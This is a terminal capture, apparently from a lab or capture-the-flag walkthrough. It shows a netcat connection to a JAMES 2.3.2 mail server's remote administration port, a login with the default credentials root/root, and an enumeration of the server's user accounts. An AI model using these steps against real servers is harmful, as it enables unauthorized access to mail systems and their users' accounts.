 └─$ nc -nv 10.129.17.202 4555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Connected to 10.129.17.202:4555.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Default credentials
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin